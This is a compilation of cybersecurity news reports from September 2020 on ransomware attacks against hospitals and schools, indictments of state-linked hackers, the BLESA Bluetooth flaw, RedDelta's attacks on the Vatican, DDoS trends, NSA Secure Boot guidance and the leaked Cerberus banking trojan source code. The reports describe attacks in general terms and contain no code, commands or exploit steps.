University Hospital New Jersey (UHNJ) has suffered a ransomware attack, SunCrypt ransomware operators also leaked the data they have stolen.
Systems at the University Hospital New Jersey (UHNJ) were encrypted with the SunCrypt ransomware, threat actors also stolen documents from the institution and leaked it online. The incident took place in September.
The UHNJ is a New Jersey state-owned teaching hospital with over 3,500 employees that was established in 1994.
The hospital has a $626 million budget with over 172,000 annual outpatient visits.
The SunCrypt ransomware operation has leaked data allegedly stolen from UHNJ in a September ransomware attack.
SunCrypt ransomware operators first appeared in the threat landscape in October 2019, and over the past few months, they launched a dedicated leak site where they started publishing the data stolen from the victims.
In early Septembers, the Haywood County School district in North Carolina has suffered a data breach after having unencrypted files stolen during a SunCrypt Ransomware attack.
The ransomware attack took place on August 24th, 2020, but at the time the family of malware that infected the school district was not revealed.
The infection forced the school district to shut down its systems and suspend remote instruction
Now BleepingComputer first reported the attack on the UHNJ, the SunCrypt Ransomware leaked a 1.7 GB archive containing over 48,000 documents, they claimed to have stolen 240 GB of data.
“This data leak includes patient information release authorization forms, copies of driving licenses, Social Security Numbers (SSNs), date of birth (DOB), and records about the Board of Directors.” reported Bleeping Computer.
A BleepingComputer’s source informed about the incident revealed that an employee of UHNJ was infected with the TrickBot trojan at the end of August before the ransomware attack took place.
If confirmed, it is possible that threat actors used TrickBot to gain a foothold in the target network and then infect the largest number of systems as possible.
BleepingComputer made an interesting observation, while Maze denies any link with the SunCrypt gang, the SunCrypt ransomware operators told BleepingComputer that they are part of the Maze gang.
Experts also noticed that systems infected with SunCrypt connect to an IP address previously associated with Maze ransomware operations.
German Hospital Hacked, Patient Taken to Another City Dies
17.9.20 BigBrothers Securityweek
German authorities said Thursday that what appears to have been a misdirected hacker attack caused the failure of IT systems at a major hospital in Duesseldorf, and a woman who needed urgent admission died after she had to be taken to another city for treatment.
The Duesseldorf University Clinic’s systems have been disrupted since last Thursday. The hospital said investigators have found that the source of the problem was a hacker attack on a weak spot in “widely used commercial add-on software,” which it didn’t identify.
As a consequence, systems gradually crashed and the hospital wasn’t able to access data; emergency patients were taken elsewhere and operations postponed.
The hospital said that that “there was no concrete ransom demand.” It added that there are no indications that data is irretrievably lost and that its IT systems are being gradually restarted.
A report from North Rhine-Westphalia state’s justice minister said that 30 servers at the hospital were encrypted last week and an extortion note left on one of the servers, news agency dpa reported. The note — which called on the addressees to get in touch, but didn’t name any sum — was addressed to the Heinrich Heine University, to which the Duesseldorf hospital is affiliated, and not to the hospital itself.
Duesseldorf police then established contact and told the perpetrators that the hospital, and not the university, had been affected, endangering patients. The perpetrators then withdrew the extortion attempt and provided a digital key to decrypt the data. The perpetrators are no longer reachable, according to the justice minister’s report.
Prosecutors launched an investigation against the unknown perpetrators on suspicion of negligent manslaughter because a patient in a life-threatening condition who was supposed to be taken to the hospital last Friday night was sent instead to a hospital in Wuppertal, a roughly 32-kilometer (20-mile) drive. Doctors weren’t able to start treating her for an hour and she died.
CISA Named Top-Level Root CVE Numbering Authority
17.9.20 BigBrothers Securityweek
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has been named a Top-Level Root CVE Numbering Authority (CNA) and it will be overseeing CNAs that assign CVE identifiers for vulnerabilities in industrial control systems (ICS) and medical devices.
CNAs are responsible for issuing CVE identifiers for vulnerabilities found in their own or third-party products. A Top-Level Root CNA can not only assign CVEs, but it’s also tasked with managing CNAs in a specific domain or community.
In CISA’s case, it will be in charge of ICS and medical device vendors that are CNAs. Specifically, CISA will ensure that CVE identifiers are assigned properly, it will implement rules and guidelines of the CVE Program, it will resolve disputes, and it will recruit new CNAs.
Initially, CISA will oversee seven CNAs, including Alias Robotics, ABB, CERT@VDE, Johnson Controls, Bosch, Siemens and Gallagher Group.
“Establishing CISA as a Top-Level Root consolidates the vast expertise required to effectively assign CVE IDs to ICS and medical device vulnerabilities and enables the rapid identification and resolution of issues specific to those environments,” said CISA and MITRE.
They added, “As the Nation’s risk advisor, CISA serves the unique role as a trusted information broker across a diverse set of public and private stakeholders. In this role, CISA fosters increased information sharing to help these stakeholders make more informed decisions to better understand and manage risk from cyber and physical threats.”
Learn more about vulnerabilities in industrial systems at SecurityWeek’s 2020 ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
CISA and MITRE are the only Top-Level Root CNAs, while Japan’s JPCERT/CC is a Root CNA.
According to MITRE, there are currently 139 CNAs across 24 countries. One of the latest additions is OT and IoT security solutions provider Nozomi Networks, which can assign CVEs to flaws found in its own products and third-party industrial and IoT products that are not covered by a different CNA.
U.S. Charges Two State-Sponsored Iranian Hackers
17.9.20 BigBrothers Securityweek
Two Iranian hackers were indicted in the United States for allegedly engaging in numerous cyberattacks, some of them conducted on behalf of the government of Iran, the U.S. Department of Justice announced on Wednesday.
The two, Hooman Heidarian (aka neo), 30, and Mehdi Farhadi (aka Mehdi Mahdavi, Mohammad Mehdi Farhadi Ramin), 34, both of Hamedan, Iran, were charged with conspiracy to commit fraud and wire fraud, unauthorized access to protected computers, unauthorized damage to protected computers, access device fraud, and aggravated identity theft.
Starting in at least 2013, the two launched coordinated attacks on an aerospace company, a defense contractor, several American and foreign universities, a think tank based in Washington, D.C., foreign governments, a foreign policy organization, non-governmental organizations (NGOs), and non-profits.
Many of the attacks were allegedly conducted in the interest of the Iranian government, targeting highly protected and extremely sensitive data related to national security communications, foreign policy, aerospace, financial and personally identifiable information, non-military nuclear data, intellectual property, and human rights activists.
Victims were selected after extensive online reconnaissance, with the information gathered at this stage often used in later phases to identify the soft spots of victim networks. Vulnerability-scanning tools were employed to identify security weaknesses.
A broad range of tools and methods were used to compromise and maintain access to victim networks, including session hijacking, SQL injection, and malware. Keyloggers and remote access Trojans were leveraged for persistence on the networks.
The defendants also created a botnet to spread malware, launch DDoS attacks, and send out spam. They also established automated forwarding rules to have new outgoing and incoming emails automatically sent to attacker-controlled accounts.
“Using these methods, the defendants stole hundreds of terabytes of data, including confidential victim work product and intellectual property, and personal identifying information, such as access credentials, names, addresses, phone numbers, Social Security numbers, and birthdates. The defendants marketed stolen data on the black market,” the DoJ says.
The defendants are also charged with defacing websites with political and other ideological content “for apparent purpose of projecting Iranian influence and threatening perceived enemies of Iran.”
Two Russians Charged Over $17M Cryptocurrency Fraud Scheme
17.9.20 BigBrothers Securityweek
The United States Department of Justice on Wednesday unsealed an indictment against two Russian nationals allegedly engaged in cryptocurrency fraud schemes.
The two, Danil Potekhin (also known as cronuswar) and Dmitrii Karasavidi (also referred to as Dmitriy Karasvidi), allegedly targeted three cryptocurrency exchanges — two in the United States and one abroad — and their customers to defraud them of at least $16.8 million in virtual currency.
According to the superseding indictment, Potekhin registered websites mimicking those of legitimate crypto-exchanges, and employed phishing and spoofing to steal users’ login credentials, email addresses, and other personal information.
Using the stolen information, Potekhin and co-conspirators accessed the victims’ cryptocurrency accounts to steal funds or manipulate virtual coin markets, the DoJ notes.
Starting July 2017, as part of one fraud scheme, Potekhin created and controlled at least 13 fake domains targeting one U.S. currency exchange, and stole the credentials of more than 150 customers of the exchange.
Furthermore, the indictment alleges that Potekhin and Karasavidi created multiple fictitious accounts with the same exchange, three of them created using stolen information of individuals from the United Kingdom. The defendants accessed victim accounts to steal digital currency.
Another attack targeting the same U.S.-based digital currency exchange was aimed at manipulating the market through accessing three victim accounts and purchasing large amounts of an inexpensive digital currency known as GAS, thus leading to an increase in demand and price.
Next, the defendants quickly converted the digital currency from GAS to other digital currencies, thus causing the value of GAS to plummet. The scheme resulted in a loss for the three victims of roughly $5 million.
The two allegedly engaged in similar schemes targeting customers of another U.S.-based digital currency exchange, as well as those of an exchange based abroad. They allegedly stole digital currency that at the time had a value of more than $11 million.
According to the indictment, the two laundered the proceeds of the attacks by transferring the funds through multiple accounts. In the end, a significant amount of the stolen funds was transferred to Karasavidi’s account.
In coordination with the DoJ, the U.S. Department of the Treasury’s Office of Foreign Assets Control (OFAC) on Wednesday announced sanctions against the two Russians, restricting their resources and prohibiting others from dealing with them.
Bluetooth Spoofing Bug Affects Billions of IoT Devices
17.9.20 IoT Threatpost
The ‘BLESA’ flaw affects the reconnection process that occurs when a device moves back into range after losing or dropping its pairing, Purdue researchers said.
A team of academic researchers have discovered a Bluetooth Low Energy (BLE) vulnerability that allows spoofing attacks that could affect the way humans and machines carry out tasks. It potentially impacts billions of Internet of Things (IoT) devices, researchers said, and remains unpatched in Android devices.
The BLE Spoofing Attacks (BLESA) flaw arises from authentication issues in the process of device reconnection — an area often overlooked by security experts. Reconnections occur after two devices are connected and then one moves out of range (or disconnects) and then connects again, according to a paper published recently by researchers at Purdue University. Reconnections are common in industrial IoT environments, for example, where sensors may periodically connect to a server to transmit telemetry data, for instance, before disconnecting and going into monitoring mode.
A successful BLESA attack allows bad actors to connect with a device (by getting around reconnection authentication requirements) and send spoofed data to it. In the case of IoT devices, those malicious packets can convince machines to carry out different or new behavior. For humans, attackers could feed a device deceptive information.
The vulnerability is particularly significant due to the ubiquity of the BLE protocol which, because of its energy efficiency and simplicity of use, is used by billions of devices to pair and connect, said the team—comprised of researchers Jianliang Wu, Yuhong, Vireshwar, Dave (Jing) Tian, Antonio Bianchi, Mathias Payer and Dongyan Xu.
Threatpost Webinar Promo Bug Bounty
Click to register.
“To ease its adoption, BLE requires limited or no user interaction to establish a connection between two devices,” researchers wrote. “Unfortunately, this simplicity is the root cause of several security issues.”
The paper describes the ease with which an attacker can launch a BLESA attack: A threat actor, upon discovering the server to which a BLE-enabled device is connected, also pairs with it to it to obtain its attributes. This is easy because the BLE protocol is designed to allow any device to connect with another BLE device to get this info, researchers wrote.
BLE further facilitates access for an attack because its advertising packets are always transmitted in plain-text, so an attacker can easily impersonate the benign server by advertising the same packets and cloning its MAC address, they said.
In an attack’s next phase, the threat actor starts broadcasting spoofed advertising packets to ensure that whenever the client attempts to start a new session with the previously-paired server, it receives the spoofed advertising packets, researchers explained.
“At this point, the adversary is ready to launch BLESA against the client,” they wrote.
The paper focuses on two critical weaknesses in the BLE spec that allow for BLESA attacks. One of the issues occurs if the authentication during the device reconnection is marked as optional instead of mandatory. “The client and the server may choose to disable [authentication] for a specific attribute,” researchers wrote. “Therefore, in the case of the basic attribute, the confidentiality, integrity and authenticity goals of the attribute-access request and response can be violated.”
The other weakness arises because the specification provides two possible authentication procedures when the client reconnects with the server after pairing, meaning that authentication can potentially be circumvented, said researchers, who describe both types of attacks in detail in the paper.
Attackers can use BLESA on BLE implementations on Linux, Android and iOS platforms, researchers said. Specifically, Linux-based BlueZ IoT devices, Android-based Fluoride and the iOS BLE stack are all vulnerable, while Windows implementations of BLE remain unaffected, they said.
Researchers contacted Apple, Google and the BlueZ team about the vulnerabilities, with Apple assigning CVE-2020-9770 to the flaw and fixing it in June, they noted. However, “the Android BLE implementation in our tested device (i.e., Google Pixel XL running Android 10) is still vulnerable,” they said.
The BlueZ development team said it would replace the code that opens its devices to BLESA attacks with code that uses proper BLE reconnection procedures that aren’t susceptible to attacks, according to researchers.
This is the second major bug found in Bluetooth this month. Last week, the “BLURtooth” flaw was announced, which allows attackers within wireless range to bypass authentication keys and snoop on devices in man-in-the-middle attacks.
Hackers Continue Cyberattacks Against Vatican, Catholic Orgs
17.9.20 Attack Threatpost
The China-linked threat group RedDelta has continued to launch cyberattacks against Catholic institutions since May 2020 until as recently as last week.
A state-sponsored threat group linked to China has been engaged in a five-month long cyberattack against the Vatican and other Catholic Church-related organizations. Attacks have come in the form of spear phishing emails laced with the PlugX remote access tool (RAT) as the payload.
Researchers with Recorded Future observed the group, RedDelta, targeting the mail servers of Catholic organizations since early May 2020. That is ahead of the anticipated September 2020 renewal of the landmark 2018 China-Vatican provisional agreement, called the China-Holy See deal. The network intrusions occurred up until a week before China’s Foreign Ministry announced that the deal had been “implemented successfully” last week, on Sept. 10, saying a renewal of the deal is expected to be announced in the coming weeks – at which point the threat activity observed died off, researchers said.
Researchers believe that this targeting of the Vatican and other entities related to the Catholic church would likely offer RedDelta insight into the negotiating position of the Holy See ahead of the deal’s September 2020 renewal.
“RedDelta has largely remained unperturbed by the extensive public reporting on its targeting of the Vatican and other Catholic organizations,” according to researchers with Recorded Future’s Insikt Group in a report released Tuesday. “Despite taking basic operational security measures through changing the resolution status of command and control (C2) domains in the immediate aftermath of this reporting, the group’s tactics, techniques, and procedures (TTPs) remained consistent.”
RedDelta has also expanded its victimology of its campaigns, as seen in new spear phishing attacks using decoy documents themed around Catholicism, Tibet-Ladakh relations, and the United Nations General Assembly Security Council against other Catholic institutions; as well as additional network intrusion activity targeting Myanmar government systems and two Hong Kong universities.
Cyberattacks Against the Vatican
Starting in early May 2020, researchers observed RedDelta attempting various network intrusions that targeted the Vatican, as well as other entities like the Hong Kong Study Mission to China and The Pontifical Institute for Foreign Missions (PIME), Italy.
Previously, researchers in a July report shed light on the threat group’s successful attack on the Vatican that distributed the PlugX RAT. PlugX has been previously used in attacks aimed at government institutions and allows remote users to perform data theft or take control of the affected systems without permission or authorization. It can copy, move, rename, execute and delete files; log keystrokes; fingerprint the infected system; and more.

Timeline of cyberattacks against Vatican. Credit: Recoded Future
Researchers believe the cyberattack was initially launched via spear phishing emails with a lure document. From May to at least July, they utilized RAT controller and network traffic analysis techniques to identify multiple PlugX C2 servers communicating with Vatican hosts. Researchers also identified Poison Ivy and Cobalt Strike Beacon C2 infrastructure communicating with Vatican hosts during this time.
After Recoded Future publicized their details of this campaign in the July report, they noted that the RedDelta group took a number of evasive steps related to the infrastructure to avoid detection – most notably changing IP resolutions across several of their C2 domains.
“In analyzing communications between targeted organizations and RedDelta C2 infrastructure using Recorded Future Network Traffic Analysis, we identified that the network communications between Catholic church organizations ceased in the immediate aftermath of the report publication,” they said. “However, this was short-lived, and within 10 days, the group returned to its targeting of the Hong Kong Catholic Diocese mail server, and within 14 days, a Vatican mail server. This is indicative of RedDelta’s persistence in maintaining access to these environments for gathering intelligence, in addition to the group’s aforementioned high risk tolerance.”
Since then, it is unclear whether the group was able to successfully regain access to the Vatican network – however, the attempts to do so, as well as the emergence of a new RedDelta Catholic church-themed lure, highlights an overarching focus of the China Communist Party (CCP) seeking increased oversight of the Catholic community within China they said.
Expanding Victimology
Researchers said that RedDelta has also been targeting Catholic entities, as well as new network intrusions impacting law enforcement and government entities in India, a government organization in Indonesia, and other unidentified targets across Myanmar, Hong Kong, and Australia.
The expanded breadth of victims has been seen in the threat group switching up its lures used in campaigns. Previously, the threat group had centralized on Catholic-focused lure documents, including one purporting to be an official Vatican letter addressed to the current head of the Hong Kong Study Mission to China and one spoofing a news bulletin from the Union of Catholic Asian News regarding the impending introduction of the new Hong Kong national security law.

Lure document used in attack. Credit: Recorded Future
More recently, the group has been spotted using additional lures referencing Catholics within China, Tibet-Ladakh relations, and the United Nations General Assembly Security Council to attempt to load PlugX on target machines. For instance, one sample lure discovered, a decoy document called “History of Tibet-Ladakh Relations and Their Modern Implications”, uses a legitimate Microsoft Word executable to side-load a first-stage DLL loader, with two files initially stored inside a zip file. Following the first DLL side-loading phase, an encrypted PlugX DAT payload is then dropped.
RedDelta’s TTPs “continue to operate in line with Chinese strategic priorities,” researchers said. For instance, the group’s continued targeting of the Vatican, its use of targeted decoy documents centered on geopolitical current issues relevant to the People’s Republic of China (PRC) and its cyberespionage end goals are reflective of China-linked threat groups, researchers said.
“The group’s reuse of publicly reported infrastructure and TTPs is likely indicative of a group experiencing operational success and highlights a pragmatic approach to operational security, with RedDelta willing to continue to use publicly known infrastructure as long as access is maintained,” said researchers.
DDoS Attacks Skyrocket as Pandemic Bites
17.9.20 Attack Threatpost
More people being online during lockdowns and work-from-home shifts has proven to be lucrative for DDoS-ers.
The first half of 2020 saw a significant uptick in the number of distributed denial-of-service (DDoS) attacks compared to the same period last year — a phenomenon that appears to be directly correlated to the global coronavirus pandemic.
Neustar’s Security Operations Center (SOC) saw a 151 percent increase in DDoS activity in the period, including one of the largest and longest attacks that Neustar has ever mitigated – that attack came in at 1.17 terabits-per-second (Tbps), and lasted five days and 18 hours.
“These figures are representative of the growing number, volume and intensity of network-type cyberattacks as organizations shifted to remote operations and workers’ reliance on the internet increased,” the company noted in its first-half status report, released on Wednesday.
Threatpost Webinar Promo Bug Bounty
Click to register.
DDoS attacks are getting bigger, with what Neustar said is a “noticeable spike” in volume: The number of attacks sized 100Gbps and above grew a whopping 275 percent. Emblematic of this is a 2.3Tbps attack targeting an Amazon Web Services client in February – the largest volumetric DDoS attack on record. And the aforementioned 1.17Tbps attack was 192 percent bigger than the largest attack the company mitigated during the first half of 2019.
That said, the increase in the total number of attacks was felt across all size categories, with even attacks sized 5Gbps increasing by more than 200 percent. Overall, small attacks sized 5Gbps and below represented 70 percent of all attacks mitigated by Neustar between January and June.
“While large volumetric attacks capture attention and headlines, bad actors increasingly recognize the value of striking at low enough volume to bypass the traffic thresholds that would trigger mitigation to degrade performance or precision target vulnerable infrastructure like a VPN,” said Michael Kaczmarek, Neustar vice president of security products, in a statement. “These shifts put every organization with an internet presence at risk of a DDoS attack.”
He added that the threat that is particularly critical with global workforces working remotely. The snowballing of growth across all DDoS metrics correlates with the COVID-19 pandemic and companies sending their employees home to work.
That workforce shift has contributed to higher than ever internet traffic: Neustar reported that internet use is up between 50 and 70 percent, while streaming video rose more than 12 percent in the first quarter alone.
“This has meant that attackers of all types, whether serious cybercriminals or bored teenagers stuck at home, have had more screen time to be disruptive,” according to the report.
The firm added that other aspects contribute to the rise in attacks as well, like the fact that firms are often heavily reliant on VPNs these days for secure remote access: “VPN servers are often left vulnerable, making it simple for cybercriminals to take an entire workforce offline with a targeted DDoS attack.”
Also, while the most-hit website segments are still the traditional quarry of e-commerce and gaming sites, DDoS-ers are now focused more on healthcare organizations that contain sensitive patient information and a growing number of insecure IoT devices; and, online video traffic for services like Zoom is booming – and unsurprisingly, attacks in this vertical has increased by 461 percent over the last six months, researchers said.
Source: Neustar
Meanwhile, attackers are also mounting more sophisticated attacks than ever before. Almost half (52 percent) of the threats leveraged three vectors or more, with the number of attacks featuring a single vector “essentially nonexistent,” according to the report.
Neustar also tracked new amplification methods, which are contributing to more intense attacks. An attack of more than 800 millions-of-packets-per-second (Mpps) was recorded during the analysis period – compared to the previous record of 500 Mpps.
These methods include an increase in burst and pulse DDoS attacks, broadening abuse of built-in network protocols such as ARMS, WS-DD, CoAP and Jenkins to launch DDoS amplification attacks that can be carried out with limited resources and cause significant disruptions, NXNS attacks targeting DNS servers, RangeAmp attacks targeting content delivery networks (CDNs), and a resurgence of Mirai-like malware capable of building large botnets through the exploitation of poorly secured IoT devices.
The attacks dovetail with similar findings by researchers in August.
DoJ Indicts Two Hackers for Defacing Websites with Pro-Iran Messages
17.9.20 BigBrothers Threatpost
The two hackers allegedly hacked more than 50 websites hosted in the U.S. and vandalized them with pro-Iran messages.
The Department of Justice (DoJ) has indicted two hackers – including one teenager – for allegedly vandalizing more than 50 websites hosted in the U.S. with pro-Iran messages.
The indictment, unsealed on Tuesday, indicts Behzad Mohammadzadeh, a national of the Islamic Republic of Iran who is believed to be 19 years old, and Marwan Abusrour, a stateless national of the Palestinian Authority, who is believed to be 25 years old. Both were charged on one count of conspiring to commit intentional damage to a protected computer and one count of intentionally damaging a protected computer.
The defendants are believed to be living in Iran and Palestine and are wanted by United States authorities.
Threatpost Webinar Promo Bug Bounty
Click to register.
“These hackers are accused of orchestrating a brazen cyber-assault that defaced scores of websites across the country as a way of protesting and retaliating against the United States for killing the leader of a foreign terrorist organization,” said Joseph Bonavolonta, special agent in charge of the FBI Boston division, in a Tuesday statement. “Now, they are wanted by the FBI and are no longer free to travel outside Iran or Palestine without risk of arrest.”
The website defacement came after conflict between the U.S. and Iran peaked earlier in 2020, when U.S. drones on Jan. 3 killed Qassem Soleimani, an Iranian general with the Islamic Revolutionary Guard Corps who was highly esteemed in Iran. On the heels of Soleimani’s killing, Iranian leaders vowed retaliation.
On the heels of this incident, Mohammadzadeh and Abusrour allegedly worked together to deface 51 websites hosted in the U.S. Some of the them were hosted on computers owned by a company with corporate headquarters in Massachusetts. The two allegedly replaced the content of these websites with pictures of Soleimani against a background of the Iranian flag, along with the message, in English, “Down with America.” The two hackers allegedly took credit online for their website defacements.
The website of at least one U.S. government agency – the Federal Depository Library Program (FDLP) website – was also defaced during this time, with hackers behind the attack referencing Soleimani’s death on the FDLP landing page, and including a picture of a bloodied President Donald Trump being punched in the face and pro-Iran messages. However, it’s not clear if this website was one of the 51 allegedly targeted by Mohammadzadeh and Abusrour.
Mohammadzadeh and Abusrour were allegedly defacing websites long before the Jan. 2 incident. According to the indictment, Mohammadzadeh has publicly claimed to have personally defaced more than 1,100 websites around the world with pro-Iranian and pro-hacker messages, beginning in 2018.
Abusrour meanwhile is a self-described spammer (who sends unsolicited emails for profit), as well as an illicit trader in stolen credit cards, who has publicly claimed to have defaced at least 337 websites around the world, which he allegedly began no later than June 6, 2016, and continued through at least July of this year.
The two allegedly started working together on or about Dec. 26, when Abusrour began providing Mahammadzadeh with access to compromised websites. While the DoJ did not specify how the two allegedly accessed the websites, popular methods for compromise can include vulnerabilities in third-party plugins and stolen login credentials.
According to the DoJ, the charge of conspiring to commit intentional damage to a protected computer provides for a sentence of up to five years in prison, three years of supervised release and a fine of $250,000 or twice the gain or loss (whichever is greatest). Meanwhile, the charge of intentionally damaging a protected computer provides for a sentence of up to 10 years in prison, three years of supervised release and a fine of $250,000 or twice the gain or loss (whichever is greatest).
“Today’s indictment should send a powerful message that we will not hesitate to go after anyone who commits malicious cyber intrusions against innocent Americans in order to cause chaos, fear and economic harm,” said Bonavolonta in the statement.
NSA publishes guidance on UEFI Secure Boot customization
17.9.20 BigBrothers Securityaffairs
The US National Security Agency (NSA) published guidance on the Unified Extensible Firmware Interface (UEFI) Secure Boot customization.
The United States National Security Agency (NSA) has published guidance on how the Unified Extensible Firmware Interface (UEFI) Secure Boot feature that can be customized organizations.
The Unified Extensible Firmware Interface (UEFI) is a specification that defines a software interface between an operating system and platform firmware. UEFI replaces the legacy Basic Input/Output System (BIOS) firmware interface originally present in all IBM PC-compatible personal computers, with most UEFI firmware implementations providing support for legacy BIOS services. UEFI can support remote diagnostics and repair of computers, even with no operating system installed.
Over the years, experts observed several attacks employing rootkits that were specifically developed to target the firmware to achieve persistence and bypassing security solutions.
The Secure Boot mechanism allows the execution of only software that is trusted by the Original Equipment Manufacturer (OEM).
“Secure Boot can be customized to meet the needs of different environments. Customization enables administrators to realize the benefits of boot malware defenses, insider threat mitigations, and data-at-rest protections.”states the NSA technical report. “Administrators should opt to customize Secure Boot rather than disable it for compatibility reasons.”
NSA report revealed that several organizations often disable Secure Boot for incompatibility issues, but the Agency strongly recommends customizing it to meet the needs of the organization.
“Customization enables administrators to realize the benefits of boot malware defenses, insider threat mitigations, and data-at-rest protections. Administrators should opt to customize Secure Boot rather than disable it for compatibility reasons.” continues the report. “Customization may – depending on implementation – require infrastructures to sign their own boot binaries and drivers,”
The NSA pointed out that the Secure Boot can be configured to audit firmware modules, expansion devices, and bootable OS images (sometimes referred to as Thorough Mode). The report states that Trusted Platform Module (TPM) may be used to validate the integrity of UEFI Secure Boot.
The NSA’s report includes details on how administrators can customize Secure Boot, including information on advanced customization options that can be applied by organizations to meet their needs.
Source code of Cerberus banking Trojan leaked on underground forums
17.9.20 Virus Securityaffairs
The source code of the infamous Cerberus banking Trojan has been released for free on underground hacking forums following a failed auction.
The author of the Cerberus banking Trojan has released the source code of the malware on underground hacking forums following a failed auction.
In July, the authors of the notorious Cerberus Android banking trojan auctioned their project for a price starting at $50,000, but buyers could have had closed the deal for $100,000.
The overall project includes the source code of the components (the malicious APK, the admin panel, and C2 code), the installation guide, a collection of scripts for the setup and a customer list with an active license, along with contacts for customers and potential buyers.
Speaking at Kaspersky NEXT 2020, Kaspersky researcher Dmitry Galov announced that the source code was now distributed for free under the name Cerberus v2.
The malware-as-a-service Cerberus has emerged in the threat landscape in August 2019, it is an Android RAT developed from scratch that doesn’t borrow the code from other malware.
Before the auction of the code, the maintainers of the Cerberus Trojan were offering their bot for rent for up to $12,000 per year, while they also offered a license for $4,000/3 months and $7,000/6 months.
According to researchers at Threat Fabric who first analyzed the malicious code, Cerberus implements features similar to other Android RAT, it allows operators to full control over infected devices.
The malware implements banking Trojan capabilities such as the use of overlay attacks, the ability to intercept SMS messages and access to the contact list.
taking screenshots
recording audio
recording keylogs
sending, receiving, and deleting SMSes,
stealing contact lists
forwarding calls
collecting device information
Tracking device location
stealing account credentials,
disabling Play Protect
downloading additional apps and payloads
removing apps from the infected device
pushing notifications
locking device’s screen
In July, researchers from AVAST discovered a currency converter application in the Google Play store that was downloaded by more than 10,000 users and that was designed to deliver the Cerberus banking Trojan.
“Despite Cerberus’ Russian speaking developers earmarking a new vision for the project in April this year, auctions for the source code began in late July due to the breakup of the development team,” Kaspersky says. “Due to an unclear culmination of factors, the author later decided to publish the project source code for premium users on a popular Russian-speaking underground forum.”
The availability of the source code of the banking trojan in the underground ecosystem represents a serious threat to the users. Threat actors could use it to customize their own version and spread it in the wild. Kaspersky researchers confirmed that following the leak of the Cerberus source code in the underground, they observed an immediate increase in the number of infections across Europe and Russia.
Unlike past campaigns associated with this threat, multiple infections affected Russian mobile users because it was also used by threat actors operating out of Russia.
The maintainers of the Cerberus Android Trojan decided to sell the source code because the group split up and they have no time to provide 24/7 support.

Source: Bleeping Computer
“We continue to investigate all found artifacts associated with the code, and will track related activity,” Galov concluded. “But, in the meantime, the best form of defense that users can adopt involves aspects of security hygiene that they should be practicing already across their mobile devices and banking security.”
Computer Attack Disables California School District's System
17.9.20 Attack Securityweek
A ransomware virus took down a California school district’s computer system, forcing a shutdown of distance learning for about 6,000 elementary school students, an official said.
The attack disabled the computer server and email service for the Newhall School District in Valencia, The Los Angeles Times reports.
The attack affected all online learning in the district’s 10 elementary schools.
The Los Angeles County Office of Education defines a ransomware attack as “malware” targeting human and technical weaknesses by denying availability to an organization’s most sensitive data and systems.
Newhall Superintendent Jeff Pelzel said he believes the attack took place between the late hours of Sunday and early Monday morning.
“This obviously came at a difficult time for us since we’re 100% digital learning,” Newhall Supt. Jeff Pelzel said Tuesday.
Pelzel noticed no emails were pushed to his smartphone Monday morning before he received error messages while attempting to log into the district’s email server through Outlook and then a web browser.
The district shut down its servers and sent messages to parents via an emergency notification system and Instagram that they should avoid the district website, downloads and emails.
The district used Instagram to announce a temporary return to pencil, paper and textbook learning for students.
There had not been any monetary demands as of Tuesday, Pelzel said.
The district hired an outside forensics team to investigate the cause of the attack, survey the damage and offer an estimate of when normal online learning could resume. Pelzel said he hoped to have more information by Wednesday evening.
The Rialto Unified School District in San Bernardino County also suffered a malware attack last month.
FBI adds 5 Chinese APT41 hackers to its Cyber's Most Wanted List
17.9.20 APT Thehackernews
The United States government today announced charges against 5 alleged members of a Chinese state-sponsored hacking group and 2 Malaysian hackers that are responsible for hacking than 100 companies throughout the world.
Named as APT41 and also known as 'Barium,' 'Winnti, 'Wicked Panda,' and 'Wicked Spider,' the cyber-espionage group has been operating since at least 2012 and is not just involved in strategic intelligence collection from valuable targets in many sectors, but also behind financially motivated attacks against online gaming industry.
According to a press release published by the U.S. Justice Department, two of the five Chinese hackers—Zhang Haoran (张浩然) and Tan Dailin (谭戴林)—were charged back in August 2019, and the other three of them—Jiang Lizhi (蒋立志), Qian Chuan (钱川) and Fu Qiang (付强)—and two Malaysian co-conspirators were in separate indictments in August 2020.
The later indicted three Chinese hackers are associated with a network security company Chengdu 404 Network Technology, operated as a front by the People's Republic of China.
"FU has been working closely with JIANG since at least 2008, and worked with JIANG at multiple internet and video game related companies. FU has been working with QIAN and JIANG together since at least 2013. Before joining CHENGDU 404, FU described himself as a skilled programmer and developer," the court documents say.
As uncovered previously in multiple reports, the APT41 group specializes in software supply-chain attacks, where hackers steal proprietary "source code, software code signing certificates, customer account data, and valuable business information," and distribute digitally signed malicious versions of the software to infect systems at targeted organizations.
According to the court documents, in some cases where the targeted systems didn't have any valuable information, defendants also used ransomware and crypto-jacking malware to monetize their efforts.
The targeted industries include "software development companies, computer hardware manufacturers, telecommunications providers, social media companies, video game companies, non-profit organizations, universities, think tanks, and foreign governments, as well as pro-democracy politicians and activists in Hong Kong."
"The defendants also compromised foreign government computer networks in India and Vietnam, and targeted, but did not compromise, government computer networks in the United Kingdom," the press release says.
The 2 Malaysian hackers—Wong Ong Hua and Ling Yang Ching—were arrested by Malaysian authorities in Sitiawan on September 14, 2020, and are being extradited to the United States. The FBI confirmed that all 5 Chinese nationals remain at large.
"In addition to arresting warrants for all of the charged defendants, in September 2020, the U.S. District Court for the District of Columbia issued seizure warrants that resulted in the recent seizure of hundreds of accounts, servers, domain names, and command-and-control (C2) 'dead drop' web pages used by the defendants to conduct their computer intrusion offenses," the DoJ said.
"The actions by Microsoft [other than Google, Facebook, and Verizon Media] were a significant part of the overall effort to deny the defendants continued access to hacking infrastructure, tools, accounts, and command and control domain names."
The targeted companies were located in the United States and worldwide, including in Australia, Brazil, Chile, Hong Kong, India, Indonesia, Japan, Malaysia, Pakistan, Singapore, South Korea, Taiwan, Thailand, and Vietnam.
Zhang and Tan have been charged with 25 counts of computer fraud and money laundering, which carry a maximum sentence of 20 years in prison.
Jiang, Qian, and Fu are also facing similar charges with nine counts that carry a maximum sentence of 20 years in prison.
The indictment against Wong and Ling charges the defendants with 23 counts of similar charges, but since they are also involved in false registration of domain names, it would increase the maximum sentence of imprisonment for money laundering to 27 years.
US CISA report shares details on web shells used by Iranian hackers
16.9.20 BigBrothers Securityaffairs
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) released a malware analysis report (MAR) that includes technical details about web shells employed by Iranian hackers.
A web shell is a code, often written in typical web development programming languages (e.g., ASP, PHP, JSP), that attackers implant on web servers to gain remote access and code execution.
